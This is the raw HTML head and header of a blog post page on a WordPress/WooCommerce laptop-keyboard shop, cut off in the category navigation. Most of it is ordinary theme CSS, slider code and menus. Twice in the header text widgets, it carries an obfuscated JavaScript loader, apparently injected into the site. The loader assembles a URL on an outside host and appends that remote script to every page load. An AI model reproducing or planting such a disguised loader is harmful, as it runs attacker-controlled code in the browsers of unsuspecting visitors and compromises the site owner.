<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://lappiekeyboards.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lappiekeyboards.com/wp-json/wp/v2/posts/232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lappiekeyboards.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel='shortlink' href='https://lappiekeyboards.com/?p=232' />
<link rel="alternate" type="application/json+oembed" href="https://lappiekeyboards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flappiekeyboards.com%2Fnew-home-decor-from-john-doerson%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lappiekeyboards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flappiekeyboards.com%2Fnew-home-decor-from-john-doerson%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.118.0" />					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="canonical" href="https://lappiekeyboards.com/new-home-decor-from-john-doerson/" />
<meta name="description" content="Ullamcorper condimentum erat pretium velit at ut a nunc id a adeu vestibulum nibh urna nam consequat erat molestie lacinia rhoncus. Nisi a d" /><meta name="title" content="New home decor from John Doerson - Lappiekeyboards" /><link rel="icon" href="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" />
<meta name="msapplication-TileImage" content="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* .site-content{
	margin-bottom:0px !important;
} */
.homelist ul li {
    margin-bottom: 2px;
    color: #000;
}
.single-breadcrumbs-wrapper .wd-breadcrumbs {
    margin-bottom: 0px;
}
.single-breadcrumbs-wrapper {
    background: rgb(234,234,234);
    padding: 25px 0px;
}
.summary-inner>.price {
    font-size: 250%;
}
/* catagory page short bottom description */
.description-area-before .wd-term-desc {
    margin-top: 50px;
}
.description-area-before .wd-term-desc h2 {
    margin-bottom: 7px;
    border-bottom: 1px solid #dfdfdf;
}
.description-area-before .wd-term-desc p {
    margin-bottom: 0px;
}

a.wd-social-icon.social-instagram{
Background: -Webkit-Radial-Gradient(32% 106%, Circle Cover, Rgb(255, 225, 125) 0%, Rgb(255, 205, 105) 10%, Rgb(250, 145, 55) 28%, Rgb(235, 65, 65) 42%, Transparent 82%), -Webkit-Linear-Gradient(-45deg, Rgb(35, 75, 215) 12%, Rgb(195, 60, 190) 58%);
    Background: -Moz-Radial-Gradient(32% 106%, Circle Cover, Rgb(255, 225, 125) 0%, Rgb(255, 205, 105) 10%, Rgb(250, 145, 55) 28%, Rgb(235, 65, 65) 42%, Transparent 82%), -Moz-Linear-Gradient(-45deg, Rgb(35, 75, 215) 12%, Rgb(195, 60, 190) 58%);
    Background: -Ms-Radial-Gradient(32% 106%, Circle Cover, Rgb(255, 225, 125) 0%, Rgb(255, 205, 105) 10%, Rgb(250, 145, 55) 28%, Rgb(235, 65, 65) 42%, Transparent 82%), -Ms-Linear-Gradient(-45deg, Rgb(35, 75, 215) 12%, Rgb(195, 60, 190) 58%);
    Background: -O-Radial-Gradient(32% 106%, Circle Cover, Rgb(255, 225, 125) 0%, Rgb(255, 205, 105) 10%, Rgb(250, 145, 55) 28%, Rgb(235, 65, 65) 42%, Transparent 82%), -O-Linear-Gradient(-45deg, Rgb(35, 75, 215) 12%, Rgb(195, 60, 190) 58%);
    Background: Radial-Gradient(Circle Farthest-Corner At 32% 106%, Rgb(255, 225, 125) 0%, Rgb(255, 205, 105) 10%, Rgb(250, 145, 55) 28%, Rgb(235, 65, 65) 42%, Transparent 82%), Linear-Gradient(135deg, Rgb(35, 75, 215) 12%, Rgb(195, 60, 190) 58%);
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_855638-css" data-type="wd-style-header_855638">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -0px;
	margin-bottom: -0px;
	height: calc(100% + 0px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 90px;
		max-height: 90px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		.whb-top-bar-inner { border-color: rgba(230, 230, 230, 1);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-top-bar {
	background-color: rgba(78, 58, 136, 1);
}

.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(34, 25, 77, 1); }
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-4td43oq0ylha9p25x2o4.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//lappiekeyboards.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.4.3") format("woff2");
}

:root {
	--wd-header-banner-h: 100px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Raleway", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #1441a1;
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(242,41,91);
	--btn-accented-bgcolor-hover: rgb(78,58,136);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
div.wd-popup.wd-age-verify {
	max-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
div.wd-popup.wd-promo-popup {
	max-width: 800px;
}
.header-banner {
	background-image: url(https://lappiekeyboards.com/wp-content/uploads/2022/12/banner-2.webp);
	background-size: cover;
	background-position: center bottom;
}
.page-title-default {
	background-color: rgb(234,234,234);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: #F7F7F7;
	background-image: none;
}
html .product.category-grid-item .wd-entities-title, html .product.category-grid-item.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .category-grid-item:first-child .wd-entities-title, html .product.wd-cat .wd-entities-title {
	font-size: 16px;
}
div.wd-popup.popup-quick-view {
	max-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	}

}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1417px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1400px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


			</style>
			</head>

<body class="post-template-default single single-post postid-232 single-format-standard theme-woodmart woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky elementor-default elementor-kit-7 elementor-page elementor-page-232">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_855638 whb-sticky-shadow whb-scroll-slide whb-sticky-clone">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li>
<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-compare wd-tools-element wd-style-text wd-with-count wd-design-2 whb-0rv82hmjowq4g2b2ab4q">
	<a href="https://lappiekeyboards.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>
<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-36j3pnpwir8d6h2lsm9v" title="My Wishlist">
	<a href="https://lappiekeyboards.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
<div class="wd-header-divider wd-full-height "></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-wust3ugkiykpfmjy3s96">
			<a href="https://lappiekeyboards.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://lappiekeyboards.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" alt="Lappiekeyboards" style="max-width: 257px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-20500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20500 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-20501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20501 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-20505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20505 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-21643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21643 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li id="menu-item-20502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20502 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/blog-element/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-20504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20504 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><ul class="inline-list inline-list-with-border main-nav-style">
 	<li><a class="color-primary" href="#">SPECIAL OFFER</a></li>
</ul></div>

			<div class=" wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/LappieKeyboards/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/LappieKeyboards" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/lappie_keyboards/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://in.pinterest.com/lappiekeyboards/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/lappie-keyboards" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=917770006400&#038;text=Hi+I+want+to+know+more+about+Lappie+Keyboards" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send/?phone=917770006400&#038;text=Hi+I+want+to+know+more+about+Lappie+Keyboards" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-6 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://lappiekeyboards.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" alt="Lappiekeyboards" style="max-width: 179px;" />	</a>
					<a href="https://lappiekeyboards.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://lappiekeyboards.com/wp-content/uploads/2022/12/lapikeybord.png" alt="Lappiekeyboards" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://lappiekeyboards.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-20317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20317 item-level-0 menu-simple-dropdown wd-event-hover onepage-link" ><a href="https://lappiekeyboards.com/product-category/acer-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">ACER LAPTOP KEYBOARDS</span></a></li>
<li id="menu-item-20318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20318 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://lappiekeyboards.com/product-category/apple-laptop-keyboards/" class="woodmart-nav-link"><img width="150" height="150" src="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-150x150.png 150w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-300x300.png 300w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop-100x100.png 100w, https://lappiekeyboards.com/wp-content/uploads/2021/12/laptop.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">APPLE LAPTOP KEYBOARDS</span></a></li>
